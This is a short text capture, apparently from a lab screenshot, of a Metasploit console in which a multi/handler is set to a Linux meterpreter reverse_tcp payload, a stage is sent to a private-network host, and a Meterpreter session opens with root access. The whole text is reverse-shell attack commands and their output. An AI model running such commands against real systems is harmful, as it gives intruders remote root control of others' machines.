 msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lport 8082
lport => 8082
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.204.132:8082
[*] Sending stage (3020772 bytes) to 192.168.204.135
[*] Meterpreter session 2 opened (192.168.204.132:8082 -> 192.168.204.135:37204 ) at 2024-05-05 06:21:
34 -0400
meterpreter > getuid
Server username: root
meterpreter >